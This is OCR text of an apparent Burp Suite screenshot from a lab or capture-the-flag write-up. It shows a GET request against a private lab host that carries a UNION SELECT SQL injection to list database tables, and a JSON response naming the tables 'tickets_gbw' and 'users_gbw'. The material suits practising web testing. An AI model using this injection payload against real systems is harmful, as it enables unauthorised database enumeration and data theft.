 Request
Pretty Raw Hex
\n
1 GET
/users/'union%20select%20group_concat(table_name)%20from%20
information_schema.tables%20where%20table_schema=database()
--%20- HTTP/1.1
2 Host: 10.10.10.96
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
Response
Pretty Raw Hex Render
1 HTTP/1.0 200 OK
2 Content-Type: application/json
3 Content-Length: 37
4 Server: Werkzeug/0.14.1 Python/2.7.14
5 Date: Mon, 20 Feb 2023 17:31:03 GMT
6
7 {
"username":"tickets_gbw,users_gbw"
}
8
Tablas de ozdb